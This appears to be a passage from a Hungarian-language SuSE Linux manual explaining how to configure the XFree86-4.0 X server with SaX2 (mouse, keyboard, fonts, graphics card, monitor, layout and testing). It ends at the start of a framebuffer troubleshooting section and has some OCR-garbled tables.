Ha a rendszerben már az XFree86-4.0 X-szerver van beállítva, egyszerűen csak indítsuk el a *SaX2* programot. Amennyiben az XFree86-3.3.x X-szervert használjuk, a *SaX2* indításakor megjelenő üzenet figyelmeztet arra, hogy az XFree86-3.3.x van beállítva X-szerverként, és ezért a beállításhoz a *SaX* programot kell használni. Ha mégis folytatjuk, az XFree86-4.0 lesz beállítva. Szigorúan véve ez nem teljesen pontos: az alaprendszer, a programkönyvtárak és az X11 alapprogramok *mindig* az XFree86-4.0 verzióbeliek, csak az X-szerver és a *xinit*, valamint az *xf86config* programok kerülnek lecserélésre.



Mint már a 8.2 fejezetben (238. oldal) említettük, az XFree86-4.0 nem minden grafikus kártyát támogat. Ezeket a kártyákat a *SaX* használatával kell beállítani. Erről a programról a 8.4 fejezetben (257. oldal) olvashatunk

A *SaX2* grafikus felhasználói felületeten fut, és a beállítások az egér vagy a billentyűzet segítségével vihetők be. Néhány különleges esettől eltekintve, mint például nagyon új, vagy nagyon régi hardverek, a legtöbb hardveralkatrészt felismeri, így nagyon egyszerűvé teszi az X-szerver beállítását.

# 8.3.1 Telepítés az első alkalommal

Az X Window System– a Linux rendszerek grafikus felhasználói felülete – telepítéséhez szükségünk van az alábbi információkra a számítógépünkkel kapcsolatban:

- A monitor típusa és technikai adatai (ha ismertek).
- A billentyűzet típusa.
- Az egér típusa és csatlakozójának fajtája.
- A grafikus kártya gyártója és típusa.

A SaX2 programot (**sax2**) 'root' felhasználóként kell futtatnunk. A SaX2 indítható a YaST-ból is: válasszuk a 'Rendszeradminisztráció' menü 'Az XFree86[tm] konfigurálása' pontját. (lásd a 3.6 fejezetben (102. oldal)).



A program parancssorból való indításához írjuk be a következőt:

```
meggyfa:/root # sax2
```

A program indulásakor, a *SaX2 sysp* segédprogramja megkeresi a gépben lévő PCI és AGP grafikus kártyákat, valamint meghatározza a billentyűzet és az egér típusát. A felismert adatok alapján összeállít egy, az X-szerver elindításához szükséges konfigurációs fájlt. Ha például a program AGP vagy PCI grafikus kártyát talál a számítógépben, azonosítja azt, majd azonnal betölti a megfelelő X-szerver modult.

### Automatikus beállítás...

Ha a grafikus kártya a PCI-vizsgálat során egyértelműen azonosítható, és a grafikus meghajtóprogram rendelkezésre áll, a *SaX2* megpróbálja a *DDC* ("Direct Data Connection") kapcsolaton keresztül felismerni a monitort. Amennyiben ez sikerül, a monitor optimális felbontása lesz beállítva. Ez a 'Do you like it' mezőben jelenik meg, és az 'OK' gombra kattintva érvényesíthetjük azt. Ellenőrizzük, hogy az 'OK' gomb mellett látható mezőben a 'Save' lehetőség van kijelölve.

| Z            | Do you like it:<br>If this configuration is acceptable<br>for you, just klick on » Save Configuration « |                        |                      |    |
|--------------|----------------------------------------------------------------------------------------------------|------------------------|----------------------|----|
| 5            | Screen Resolution<br>0 1024 × 768                                                                       | Sync<br>59 Khz : 73 Hz | Colordepth<br>16 bit |    |
| 99           |                                                                                                    |                        |                      |    |
| $\mathbb{Q}$ |                                                                                                    | Save Con               | fguration 🚽          | Ok |

8.1 ábra: SaX2: teljesen automatikus beállítás

Az `OK' gomb melletti mezőben elemeket is kijelölhetünk. A kívánt elem kijelölését követően kattintsunk az `OK' gombra.

- A konfiguráció mentését megelőzően az 'Adjust' elem segítségével bizonyos határok között lehetőségünk van a képernyőn megjelenő kép módosítására.
- A SaX2 megtesz minden tőle telhetőt, hogy felismerje az összes hardvert, amit tud, de annak érdekében, hogy minden konfigurációs beállítás biztosan helyes legyen, mindegyiket ellenőriznünk és szükség esetén módosítanunk kell. A 'Run SaX' menüpont segítségével ismét elindíthatjuk a SaX2 programot, és módosíthatjuk az X-szerver beállításait. Ez különösen akkor hasznos lehetőség, ha több grafikus kártya van a gépben, vagy az egér először nem működik megfelelően.

• Az 'Exit Sax' menüpont bezárja a sax2 programot.

Ha az egér még nincs jól beállítva, a billentyűzeten keresztül még mindig elérhetjük a programot. Az egyes adatbeviteli mezők között a Tab billentyű többszöri megnyomásával mozoghatunk. Ha egy másik ablakra szeretnénk átváltani, nyomogassuk a (Tab) billentyűt addig, amíg a kívánt ablak fejléce lesz a fekete kerettel kiemelve. Ezután a  $\bigcirc$  vagy a  $\bigcirc$  billentyű segítségével kijelölhetjük a kívánt ablakot, majd beleléphetünk a (Enter) billentyűvel. Emellett a SaX2 programban "virtuális" egeret is használhatunk. A  $(\underline{\text{Shift}})$  billentyűvel lefelé, az (I) billentyűvel balra, a (J) billentyűvel jobbra, a (K) billentyűvel lefelé, az (I) billentyűvel pedig felfelé mozgathatjuk az egérmutatót. A  $(\underline{\text{Shift}})$  és az (A) együttes megnyomása bal kattintásnak, a  $(\underline{\text{Shift}})$  és az (S) billentyű kombinációja a középső gomb lenyomásának, a  $(\underline{\text{Shift}})$  és a (D) billentyű pedig az egér jobb gombjával való "kattintásnak" felel meg.

Ha egy listakeretben szeretnénk kiválasztani egy elemet, nyomjuk le a  $(\underline{\texttt{Tab}})$  billentyűt, amíg a kívánt mező kijelölődik. A  $(\underline{\textcircled{}})$  és  $(\underline{\textcircled{}})$  billentyűkkel kereshetünk az elemek között, a kiválasztott elemet az  $(\underline{\texttt{Enter}})$  billentyűvel aktiválhatjuk.



A SaX2 beépített súgóját a  $(\underline{Ctrl}) + (\underline{Fl})$  billentyűkombinációval érhetjük el. Ebben a SaX2 összes billentyűkombinációja és egérfunkciója megtalálható.

A középső egérgomb lenyomásával egy speciális menüt nyithatunk meg, amelyben többek között megtekinthetjük az X-szerver hibanapló-fájlját is. Ez rendkívül hasznosnak bizonyulhat a hibák megkeresésében. Az X-szerver protokollfájljának magyarázatát a /var/log/XFree86.0.log fájl tartalmazza (lásd a 8.3.1 fejezetben (255. oldal)).

# ...és a kézi beállítás

A 'Run SaX' menüpont kiválasztását követően megjelenik a SaX2 üdvözlő párbeszédablaka. A program indulásakor esetleg egy pillanatig várnunk kell, amíg a SaX2 beolvassa az adatállományokat. Az ablakban a 'Beállítás' és a 'Szakértő' fül közül választhatunk. Lehetőségünk van egy korábbi alkalommal létrehozott beállítási fájl beolvasására is.



Csak az XFree86-4.0 konfigurációs fájljait olvashatjuk be, a régi XFree86-3.3.x konfigurációs fájlokat nem.

A SaX2 viselkedését ezenfelül az 'Egyéni stílus' vagy a 'Könnyű stílus' menüben is befolyásolhatjuk. Az 'Egyéni stílus' menüben a 'Könnyű stílus' által felkínált beállításokon túl, közvetlenül módosíthatjuk a betűkészletek, az egér és a billentyűzet elérési útját is. A 'Könnyű stílus' menüben ezek a beállítások automatikusan mennek végbe, vagy a már korábban beállított rendszerből veszi át azt a program.

Ha a 'Könnyű stílus'-t választottuk, a 'Következő'-re kattintás, közvetlen a grafikus meghajtók beállítási ablakához visz minket, és az egér



8.2 ábra: a SaX2 üdvözlő képernyője

beállítási menühöz, a billentyűzetet és útvonalat kihagyja. Az egér és a billentyűzet beállításához szükséges paramétereket az automatikus hardver érzékelésből veszi át, ami már fut amióta a *SaX2* elindult. A nyelv beállításaihoz a **LANG** környezeti változó tartalmát használja. A keresési útvonalhoz egy kényes alapértelmezés van kiválasztva. A 8.6.1 fejezetben (278. oldal) egy leírás található, hogy miként tudjuk beállítani a rendszerünkben a betűkészlet útvonalait. Ez akkor érdekes, ha idegennyelvű szöveget akarunk feldolgozni a gépünkön. Lejjebb, az egyedi menütételek leírása taláható, ha az 'Egyéni stílus (Complex)'-t választottuk.

# Az egér

Miután a `Következő' -re kattintottunk, az egér beállítási párbeszédablak fog megjelenni. Ha az egér nem működik szabályosan, használhatjuk természetesen a billentyűzetet is ebben az ablakban, lásd a 8.3 ábrán. Ahhoz, hogy ezt megtegyük, nyomogassuk ismételten a (Tab) gombot, amíg az `Egér felsorolás' kijelölődik, és így aktiválódik. Nyomjuk meg az (Enter)t és válasszuk ki a `Gyártó'-t és a `Neve'-t, a gyártót és egér típusát, és erősítsük meg a választásunkat az 'OK'-val. A () és () gombbal kiválaszthatjuk mindkettőt, a gyártót és az egér típusát és erősítsük meg ezt az (Enter) gombbal.

Ha az egerünk típusa nincs itt a listán, akkor kézzel is beállíthatjuk. Ennek megtételéhez menjünk vissza az 'Egér beállítás' ablakig és aktiváljuk a 'Protokoll' választási mezőben az 'Egér Tulajdonságok'at. Ezen a ponton választhatunk, hogy a bejegyzési mezőt magunk aktiváljuk, vagy aktiváljuk a választási listát (a kis szimbólum a bejegyzési mező jobb oldalán). Nyomjuk meg a Szóközt a választási lista előhívására, vagy beadhatjuk mi is alternatívaként az X11 egér protokoll nevét a beadási mezőbe. Használhatjuk az 'Eszköz' tételt is; itt ki kell választanunk az eszköz fájlt, amin keresztül a kapcsolódó egér elérhető. Ha már előzőleg beállítottuk az

|                             | SaX a következő lépés<br>Egér beállítás:<br>Ha az egere nem működik válassza l<br>Az itt nem található speciális eszközi | ki a tipusát<br>ökhöz a sza | és alkalmazza azt.<br>akértő mód kell. |
|-----------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------|
|                             | Mutató Szakértő                                                                                                    |                             |                                        |
|                             | Egér Felsorolás                                                                                                    | Egér Tula                   | ajdonságok                             |
|                             |                                                                                                    | Meghajtó                    | mouse 🛓                                |
|                             |                                                                                                    | Protokol                    | Auto 🛓                                 |
|                             | •                                                                                                    | Eszköz:                     | /dev/mouse 🛓                           |
|                             |                                                                                                    | Gyártó:                     | AutóÉrzékelt                           |
|                             |                                                                                                    | Neve:                       | AutóÉrzékelt                           |
| $\left( 1 \right)$          | Hozzáad Eltávolít 🗾                                                                                                    | Ti                          | pus kiválsztás                         |
| Kilépés a SaX-ból Következt |                                                                                                    |                             |                                        |

8.3 ábra: SaX2: az egér beállítása

egeret a YaST2-vel, akkor csak válasszuk a /dev/mouse-t. Különben keresnünk kell egy ideillő interfészt; a kényes beállításokat javasoljuk a választási mezőn keresztül megejteni — így a /dev/psaux a PS/2 egerekre, /dev/ttySx a sorosra és /dev/usbmouse az USB egerekre vonatkozik. Nézzük meg a 8.1 táblázatot a különböző egértípusok és azok beállításának áttekintésére az X Window System-ben.

| Alkalmazott<br>protokoll | Egér típus                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| PS/2                     | 2 vagy 3 gombos egér egy USB porton vagy egy PS/2 egér kapcsolat.                                                      |
| IMPS/2                   | Görgős egér 3 vagy több gombbal és egy vagy több gör-<br>gővel USB porthoz kapcsolódva, vagy PS/2 egér kap-<br>csolat. |
| Microsoft                | 2 esetleg 3 gombos egér, a soros porthoz kapcsolva.                                                                    |
| MouseSystem              | a <b>ŝ</b> gombos egér a soros porton.                                                                                 |
| Intellimous              | <b>Ge</b> örgős egér 3 vagy több gombbal és egy vagy több görgő a soros porthoz csatlakozik.                           |
| Auto                     | A soros egérkapcsolat automatikus érzékelése.                                                                          |

#### 8.1 táblázat: Különböző egerek és a protokollok használata

A speciális beállításokért meg kell néznünk a 'Szakértő' menüt. Itt két beállítás érdemel külön hangsúlyt: aktiválni a harmadik egér gombot a 'Kiterjesztések (Extensions)' gombon keresztül és a Görgősegér tétel. Ha csak két gombos egerünk van, akkor aktiválnunk kell a **3 gomb emulálása** tételt. Ekkor szimulálhatjuk a harmadik egérgombot a két egérgomb egyszerre történő lenyomásával. Ha balkezesek vagyunk és szeretnénk felcserélni az egérgombok sorrendjét, azt is megtehetjük a későbbiekben. Itt nem kell semmi speciális beállítást tennünk ezért.

Ha használni szeretnénk a görgőt az "Intellimouse"-on, akkor be kell állítanunk a **Görgősegér** alatt, a **Z tengely beolvasás (Z Axis Mapping)**ot a **Gombok**-hoz. Így az X szerver "tudja" mit kell csinálnia, amikor a görgő mozog, be kell állítanunk az egér gombokhoz a 'Negatív mozgás'-t és 'Pozitív mozgás'-t. Mivel az **1**-es, **2**-es és **3**-as gombokat már használjuk a normál gombokhoz, így a **4**-es és az **5**-ös gombokat kell használnunk a 'Pozitív' és a 'Negatív mozgás'-hoz. A beállított X Window System-ben át tudunk adni görgőmozgásokat X11 alkalmazásoknak az *imwheel* programmal (az 'imwheel' csomag az 'ap' készletben). El kell olvasnunk a **8**.6 fejezetben (272. oldal).

Zárjuk be azt az ablakot a 'Következő' tétel kiválasztásával.

### A billentyűzet

Itt beállíthatjuk a billentyűzet nyelvét. Ha "Win95" billentyűzetünk van, ennek 105 gombja van, és nekünk a **Szabvány 105 gombos billentyű**t kell választanunk a 'Billentyűzet típusa' menüben. A 'Billentyű nyelve' alatt be kell állítanunk a megfelelő nyelvet. Ha "Windows" nélküli billentyűzetünk van, akkor a 101/102 gombos billentyűzetet kell választanunk. Ha laptop vagy speciális billentyűzetünk van több vagy kevesebb billentyűvel, még akkor is választhatjuk a 102 vagy 105 gombos billentyűzetet, mivel az előállított billentyűkódok, gyakorlatilag minden esetben illeszkedni fognak a szabvány PC billentyűzethez. Ha rákattintunk az 'Alkalmaz'-ra, a kiválasztott billentyűzet aktiválva lesz.

Ha nem angol billentyűzetünk van, le kell ellenőriznünk, hogy a billentyű kiosztás *üres billentyű (dead keys)*-vel van-e beállítva. Ellenőrizhetjük ezt az (<u>AltGr</u>) és (+) billentyűk egyszerre történő lenyomásával. Ha a vizszintes hullámvonal (tilde) nem jelenik meg azonnal, csak a szóköz lenyomása után, akkor az "üres billentyűk" aktiválva vannak. Üres billentyűvel könnyen tudunk ékezeteket (diacritical jeleket) hozzáadni. Lenyomva az (<u>AltGr</u>) és (+), és utána az (n)-t, egy "ń"-t fog megjeleníteni a képernyőn.

Átkapcsolhatjuk az üres billentyűket a `Szakértő' menü által az `Üres billentyűk eltüntetése' tétel alatt. Állítsuk ezt **Igen**-re, hogy deaktiváljuk az üres billentyűket. A billentyűzet beállítása után mehetünk tovább, beállítani a keresési útvonalat a `Következő' gomb lenyomásával.

#### Keresési útvonalak

Megváltoztathatjuk a betűkészletek keresési útvonalát, és megváltoztathatjuk a különböző "server flags"-eket. Egy betűkészlet könyvtár le vagy fel mozgatásához, jelöljük azt ki a bal egérgombbal, tartsuk lent a gombot és mozgassuk a sort le vagy fel, így hozva ezt a könyvtárat jobban előbbre vagy hátrébb a keresési útvonalon. Az `Új' és a `Töröl' gombon át, hozzáadhatunk vagy eltávolíthatunk könyvtárakat.

Figyeljük meg, hogy az X szervernek legalább a "misc" karakter betűkészlet könyvtárára van szüksége, különben egy hibaüzenetet fogunk kapni az X szervertől, amikor kipróbáljuk és elindítjuk azt. A 8.6.1 fejezetben (278. oldal) leírjuk, hogy hogyan integrálhatunk további betűkészleteket az X Window System-be és miként dolgozhatunk fel szövegeket más nyelven.

Hagyjuk el ezt az ablakot a 'Következő' tételre kattintva. A grafikus kártya beállítási ablak fog megjelenni.

| ×                  | SaX a következő lépés                                                                                | 0 =                                                             |
|--------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| 61                 | Munkaasztal beállítása:<br>Mindegyik munkasztalhoz válasszon<br>tulajdonságokat. Lényeges a felbonta | n szineket felbontást és képernyő<br>ás kiválasztási sorrendje. |
|                    | Monitor Szakértő                                                                                     |                                                                 |
|                    | – Munkaasztal Felsorolás                                                                             | Színmélység/Felbontás                                           |
|                    |                                                                                                    | Színek 65536 🛓                                                  |
|                    |                                                                                                    | Felbontás 1152×864,80 🛓                                         |
|                    | •                                                                                                    | Képernyő Tulajdonság                                            |
|                    |                                                                                                    | Vizszinkr: 30–69 Khz                                            |
|                    |                                                                                                    | Függszinkr: 47.5–125 Hz                                         |
| $\left( -5\right)$ | ATI A kártya azonosító: 0                                                                            | Tipus kiválsztás                                                |
|                    |                                                                                                    |                                                                 |
|                    | <pre></pre>                                                                                          | a SaX-ból Következő >>                                          |

# A grafikus kártya beállítása

8.4 ábra: SaX2: a grafikus kártya(ák) beállítása

A SaX2 végigpásztázza a PCI és AGP buszokat és megjeleníti a megtalált grafikus kártyákat a 'Munkaasztal felsorolás' alatt. Az a rend, hogy látni fogjuk a gépünkbe telepített grafikus kártyát. A SaX2-ben lévő adatbázison keresztül a megfelelő XFree86-4.0 meghajtó modul kiválasztásra kerül és megjelenik a 'Kártya tulajdonságok' mezőben a **Meghajtók** alatt. A 'Videoram' alatt meghatározhatjuk a grafikus kártyánk videómemória méretét.

Egy újítás az XFree86-4.0-ban az a lehetőség, hogy egy meghajtót a kártyához egy bizonyos foglalatban (slot) állandóra kijelölünk. A *SaX2* el tudja végezni ezt a kijelölést: normálisan, ezt egyszerűen csak alkalmazni kell. Az informálásunkra a foglalat (slot) a 'Bus ID'-ban jelenik meg. Ha azonban később áthelyezzük ezt a PCI grafikus kártyát egy másik foglalatba, ekkor újra be kell állítanunk, mivel a **Bus ID** megváltozott. Ahhoz, hogy ezt megtegyük be is állíthatjuk ezt a tételt Single-re, de nem szabad ezt a beállítást használnuk ha több grafikus kártyánk van a gépben.



ISA grafikus kártyákat nem lehet automatikusan érzékeltetni. Ezeket be kell állítani kézzel a `Típus kiválasztás' által vagy közvetlenül a meghajtó kiválasztásával. Csak egy ISA grafikus kártya használható egy gépben. A `Típus kiválasztás'-ban kézzel választhatjuk ki a grafikus kártyát, ha az nem volt automatikusan érzékelve. Ehhez, kattintsunk a `Típus kiválasztás'-ra és válasszuk ki a grafikus kártya gyártóját és a típusát a listáról.

Ha a PCI vagy AGP grafikus kártyánkat nem támogatja az XFree86, még majdnem mindig ott a lehetőség a "Framebuffer driver" használatára. Erről bővebbet lásd a 8.3.3 fejezetben (251. oldal).



Ha több grafikus kártyánk van telepítve, beállíthatjuk a másik kártyát a választási listában a következő grafikus kártya szimbólumára kattintva. Ha ez egy ISA kártya, amit nem lehet automatikusan érzékeltetni, akkor adhatunk hozzá egy másik grafikus kártyát az `Új' gombra való kattintással és beállíthatjuk ezt, mint az elsődleges grafikus kártya, a választási listában a szimbólumára kattintva.

A 'Szakértő' menüben további beállításokat találunk. Az 'Opciók' alatt olyan lehetőségeket is beállíthatunk, mint a **sw\_cursor**, ami a grafikus meghajtó viselkedését befolyásolja. Normálisan csak akkor van szükségünk speciális lehetőségekre ha megjelenítési hibákat látunk a képernyőn. Ezt nézzük meg a 8.3.3 fejezetben (253. oldal).

# A munkaasztal beállítása

Ha befejeztük a grafikus kártya beállítását, a `Következő'-re kattintva, lehetőséget kapunk a képernyő beállítására. Ebben az ablakban beállíthatjuk az általunk használt képernyőt, annak felbontását és színmélységét.

| ×             | SaX a következő lépés                                                                                              |                                                                   |
|---------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| 61            | Kiszolgáló elrendezés beállítása:<br>Állítsa be a képernyők elrendezését. H<br>képességet a képernyők rendezéséhe: | asználja a fogd és vidd<br>z.                                     |
|               | Elrendezés                                                                                                    | Multihead beállítás<br>◆ Hagyományos<br>✓ Egy képernyő (Xinerama) |
| $\mathcal{O}$ | <pre> Vissza Kilé</pre>                                                                                            | pés a SaX-ból   Befejez                                           |

8.5 ábra: SaX2: a képernyő és a munkaasztal beállítása

A legtöbb grafikus kártyával az XFree86-4.0 saját maga ki tudja olvasni a *DDC* adatokat a monitorból, amit megjelenít a kiválasztási ablakban. A kis "+" szimbólumra kattintva a monitor kijelző mellett, láthatjuk, hogy ha az automatikus érzékelés működött. Ha a monitor "DDC tesztelése" sikeres volt, a "DDC-probed" szó megjelenik a listán a **Gyártó** és a **Név** mellett. Ha az automatikusan beállított monitor frekvencia nem működik, azt be tudjuk állítani kézzel. Ehhez válasszuk a 'Típus kiválasztás' tételt.

Egy választási lista jelenik meg a gyártók nevével, amit átböngészhetünk. Ha kiválasztottunk egy gyártót akkor a típus neve, ami hozzá választható a jobb oldalon jelenik meg. Jelöljük ki a monitorunkat itt és az `OK' gomb megnyomásával hagyjuk el az ablakot.

Ha egy modern, lapos LCD képernyőnk van, vagy ha a laptop saját képernyőjét akarjuk használni, ekkor az **LCD**-t *liquid crystal display* kell választanunk jobbra a választási lista tetején. Így a vízszintes frekvencia 60 Hz-re van korlátozva, ami rendszerint ideális frissitési arány az LC kijelzőkhöz.

Ha a monitorunkat nem találjuk a listán, és az automatikus érzékelés nem sikerült, még mindig beadhatjuk a monitorunk adatait kézzel. Ezért van a két mező a 'Monitor tulajdonságok' részben. Itt beállíthatjuk az engedélyezett vízszintes és függőleges frekvencia határokat. Normálisan ezek az adatok a monitor kézikönyvének "technical data" részében találhatók.



Különös körültekintéssel kell eljárnunk, amikor kézzel adjuk be a frekvencia határokat. A legveszélyesebb, hogy a túl magas vízszintes frekvencia gyorsan tünkreteheti a monitorunkat.

Szabályként a képernyő felbontást és a színmélységet már javasoltuk a **Színmélység/Felbontás** alatt. Ha TFT vagy másfajta LCD képernyőt használunk, akkor olyan képernyő felbontást kell választanunk, ami illeszkedik a kijelző felbontásához, különben a képet kalibrálni (scaled) kell. A *SaX2* érzékelii a digitálisan csatlakoztatott TFT vagy DSTN kijelzők felbontását, és általában közölni fogja velünk a kijelzőnk felbontását.

A színmélység beállításban a 16, 256, 65535 és 16.7 millió szín, 24 és 32 bites elérhető. Egy megfelelő képhez legalább 256 színt kell beállítanunk. Ha azonban a "generic" VGA meghajtót használjuk (az XFree86 meghajtó neve **vga**, néha úgy is hivatkoznak rá, mint **VGA16** szerver), akkor sajnos csak 16 színt használhatunk.

A 24 bites színmélységgel 16.7 millió színnél választhatunk a 24 és 32 bpp *bits per pixel* között. Ez a két tétel csak abban különbözik egymástól, ahogy a grafikus kártya a belső grafikai memóriát kezeli. A 4 bájt pixelenként (32 bpp, "padded pixel mode") könnyebben kezelhető, mint a 3 bájt pixelenként (24 bpp, "packed pixel mode"). Ez azt jelenti, hogy a grafikus megjelenítés 32 bpp módon rendszerint általában gyorsabb, mint a 24 bpp módos grafikus kártya, de több videómemóriát használ. Néhány grafikus kártya nem tudja kezelni ezt a "packed pixel mode"-t 24 bpp-vel. A 65535 szín beállítás rendszerint, egy elég jó kompromisszumot képvisel a használt videó memória és a képminőség között.

A 'Szakértő' fülre kattintva további beállításokat végezhetünk el. Ha egy szokatlan felbontásunk van, itt meghatározhatjuk azt kézzel. Szintén beállíthatjuk, hogy a SaX2 ne saját maga számítsa ki a képernyő paramétereket (ezt a tételt hívják

Modelines kiszámítás-nak). Ha deaktiváljuk ezt, a *PVESA* üzemmó-

dot fogjuk használjuk, ami az X szerverbe be van programozva, de ebben az esetben a képfrissítés maximum 75 Hz lehet.

Ha egy létező beállítás került beolvasásra amikor a *SaX2* elindult, akkor ennek a beállításnak a modelines-ját átveszi és új modeline paramétereket nem fog kiszámítani. Ha a létező beállításokhoz egy új üzemmódot adunk meg, és nem akarunk már meglévő VESA módot használni, akkor feltétlenül aktiválnunk kell a **Modelines kiszámítás** tételt.

Ha csak egy grafikus kártyát használunk, a 'Következő' -re kattintás át fog vinni minket közvetlen az X szerver teszthez. Különben meghatározhatjuk a szerver elrendezést a következő lépésben.

### Elrendezés

Ha több mint egy grafikus kártyánk van telepítve, akkor megvan az esélyünk, a képernyők beállítása után, hogy meghatározzuk a képernyők elrendezését. Ebben az ablakban meghatározhatjuk, hogy melyik monitor képviseli melyik "képernyő (screen)"-t és milyen sorrendben legyenek ezek a monitorok használva (egymás felett, vagy egymás mellett). Az elrendezés és az X szerver eszerint kerül beállításra. Az 'Egy képernyő/Xinerama' beállítás lehetővé teszi, hogy összekombináljuk a két képernyőt egy nagy munkaasztallá. Ez a beállítás csak akkor működik, ha azonos felbontást és színmélységet használunk mindkét képernyőhöz.

Ha a "Multihead beállítás"-t használjuk, ez beállít 2 vagy több képernyőt, ekkor deaktiválnunk kell a **Xinerama**-t az első alkalommal, amikor fut, különben a következő lépésben csak a finomhangolási ablakhoz érünk, ami csak az első grafikus kártya beállítását engedi meg nekünk. Ezért ki kell kapcsolnunk a Xinerama-t az első futásakor, és később aktiválni azt.

#### A beállítás leellenőrzése

Kattintsunk — amikor kész vagyunk — az 'OK' gombra az információs mezőben. Egy rövid idő után az itt látható ablak fog megjelenni.

A jobb oldalon két fontos mezőt fogunk találni, **Méret** és **Pozició**, ezek lehetővé teszik a kép beigazítását. A nyíl gombok a **Méret** mezőben, a kép, vízszintes vagy függőleges nyújtását vagy összenyomását teszik lehetővé. A **Pozíció** mezőben megváltoztathatjuk a kép relatív pozicióját a képernyőn. Használjuk ezt a képnek a saját kívánalmainkhoz történő beigazításához.

A kép helyes beállításának ellenőrzéséhez, négy négyzetet fogunk látni a monitor képmező sarkaiban. Az optimális kép helyzetéhez ezeknek teljesen láthatóaknak kell lenniük minden elszíneződés vagy torzulás nélkül.

Ha a tesztkép nagyon sötétnek tünik, ha fényes vonalat látunk a kép szélén, vagy a kép egészében túl kicsi, azonnal meg kell nyomnunk az (Alt)+(Ctrl)+(H) gombokat. Ez visszavisz minket a *SaX2* munkaasztal beállítási ablakba. Ezután csökkentenünk kell a monitor engedélyezett frekvenciáját.









8.6 ábra: SaX2: a beállítás leellenőrzése

Miután beigazítottuk a kép helyzetét a SaX2 beállításain keresztül vagy a monitor által nyújtott igazítási lehetőségekkel, akkor befejezhetjük a teszt ablakot.

Ehhez, válasszuk:

- 'Mentés': Befejezzük az X Window System beállításunkat és elmentjük a jelenlegi beállításokat. Visszatérünk a SaX2-höz. Ekkor meg fog kérdezni minket, hogy el akarjuk-e hagyni a programot. Az X Window System beállítást a /etc/X11/XF86Config fájlban menti el. Ezzel egyidőben az akkor használt X szerver beállítódik. Ez azt jelenti, hogy egy linket készített a /var/X11R6/bin/X, ami a /usr/X11R6/bin/ XFree86 végrehajtható programra mutat.
- **'Elvet':** Ez visszavisz minket a *SaX2* beállítási ablakokhoz, anélkül, hogy a beállításokat elmentenénk.

# 8.3.2 Újra beállítás

A SaX2 támogatást nyújt ahhoz is, ha a saját elvárásainknak megfelelően akarjuk testreszabni az X szervert.

Ehhez indítsuk el a SaX2-t miközben az X szerver fut. Ha akarjuk a SaX2 be tudja olvasni a meglévő /etc/X11/XF86Config beállítási fájlt, ahol az X Window System tárolja és elemzi a beállítási adatokat. Ekkor nem szükséges végigmenni az egész beállításon, az egértől a monitorig, mivel a SaX2 átveszi a meglévő, működő X szerver beállítást. A SaX2 ezután elérhetővé teszi ezeket az adatokat a fenti menük számára. Figyeljünk oda, mert mindenképpen nekünk kell kiválasztani a meglévő beállítás beolvasását.

Azonban a felhasználónak minden szabadsága megvan, ahhoz, hogy újra beállítsa a saját X szerverét. A *SaX2* egy kényelmes felület a grafikus kártya színmélység és felbontás beállításához, ami gyorsan megtalálható a 'Munkaasztal beállítás' párbeszédablakon keresztül.

## 8.3.3 Hibakeresés

Ez a rész segít minket az X szerver beállításában, ha olyan problémák merülnek fel, hogy a grafikus felület egyáltalán nem fut, vagy fut ugyan, de gyenge minőségű képet ad.

Ha a *SaX2* nem képes beállítani a grafikai kártyánkat a szokásos úton, ekkor két további módszer van, ami szinte minden esetben működik. Ezeket írjuk le lejjebb. A kettő közül a framebuffer mód rendszerint jobb képet fog adni.

#### A framebuffer használata

